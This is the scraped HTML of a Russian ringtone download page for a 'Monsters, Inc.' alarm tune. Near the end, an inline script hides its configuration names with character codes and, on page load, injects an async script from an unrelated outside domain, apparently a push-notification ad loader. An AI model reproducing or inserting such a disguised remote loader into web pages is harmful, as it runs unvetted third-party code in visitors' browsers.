

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/5769-budilnik-iz-mf-korporaciya-monstrov-skachat-besplatno.html
body_size: 2903
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Будильник - Из мф Корпорация Монстров скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Будильник - Из мф Корпорация Монстров бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, можно, нажав, Скачать, телефон, Монстров, Будильник, Корпорация, Cкачать, бесплатно" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Будильник - Из мф Корпорация Монстров" />
<meta property="og:url" content="https://top-rington.com/5769-budilnik-iz-mf-korporaciya-monstrov-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony2/budilnik(top-rington.com)10111001.mp3|Будильник - Из мф Корпорация Монстров" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/" itemprop="item"><span itemprop="name">рингтоны на будильник</span></a></span> &raquo; Будильник - Из мф Корпорация Монстров</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Будильник - Из мф Корпорация Монстров</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony2/budilnik(top-rington.com)10111001.mp3|Будильник - Из мф Корпорация Монстров--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Будильник - Из мф Корпорация Монстров" data-type="mp3" data-url="https://top-rington.com/ringtony2/budilnik(top-rington.com)10111001.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Будильник - Из мф Корпорация Монстров" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony2/budilnik(top-rington.com)10111001.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/5769-budilnik-iz-mf-korporaciya-monstrov-skachat-besplatno.html</span>. Для загрузки рингтона Будильник - Из мф Корпорация Монстров на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/4687-korporaciya-olya-skachat-besplatno.html">Корпорация - Оля</a></li><li><a href="https://top-rington.com/28497-pesenka-monstrov.html">Песенка монстров</a></li><li><a href="https://top-rington.com/6782-budilnik-mp3-budilnik-mp3-skachat-besplatno.html">Будильник mp3 - будильник mp3</a></li><li><a href="https://top-rington.com/5449-budilnik-muzyka-na-budilnik-skachat-besplatno.html">Будильник - Музыка на будильник</a></li><li><a href="https://top-rington.com/7002-dobryj-budilnik-dobryj-budilnik-skachat-besplatno.html">Добрый будильник - Добрый будильник</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

